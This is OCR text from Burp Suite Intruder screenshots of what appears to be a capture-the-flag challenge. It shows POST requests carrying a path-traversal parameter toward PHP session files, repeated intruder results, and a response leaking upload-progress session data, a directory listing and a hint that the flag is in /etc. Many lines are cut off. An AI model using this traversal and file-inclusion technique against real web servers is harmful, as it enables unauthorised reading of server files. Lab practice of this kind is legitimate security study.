 1 × 2 × 3 × ...
Target Positions Payloads Options
有效负载位置
Configure the positions where payload
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Upgrade-Insecure-Requests:
4 User-Agent: Mozilla/5.0 (Wi
5 Accept: text/html,applicati
6 Accept-Encoding: gzip, defl
7 Accept-Language: zh-CN,zh;q
8 Connection: close
9 Content-Type: application/x
10 Content-Length: 0
11
12 cf=../../../../../var/lib/p
Search...
0payload 位置?
Results Target Positions Payloads Options
过滤器: 显示所有项目
请求 有效载荷
0
1 null
2 null
3 null
4 null
5 null
6 null
7 null
8 null
9 null
10 null
11 null
Request Response
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Content-Length: 351
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.152
7 Content-Type: multipart/form-d
8 User-Agent: Mozilla/5.0 (Windo
Safari/537.36
9 Accept:
text/html,application/xhtml+xm
d-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.152/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.
13 Cookie: PHPSESSID=aa
14 Connection: close
15
Search...
653
Intruder attack 39
攻击 保存 列
Results Target Positions Payloads Options
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
59 null 200 2637
83 null 200 2637
95 null 200 2637
101 null 200 2637
117 null 200 2637
134 null 200 2637
197 null 200 2637
271 null 200 2637
493 null 200 2637
526 null 200 2637
553 null 200 2637
0 200 2229
Request Response
Raw Headers Hex Render
<span style="color: #DD0000">""</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
your flag is in some file in /etc upload_progress_q|a:5:{s:10:"start_time";i:1621086321;s:14:
13 [0]=>
14 string(1) "."
15 [1]=>
16 string(2) "..
17 [2]=>
18 string(10) "bafcccaaei"
19 }
20 ";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1621086321;s:15:"bytes_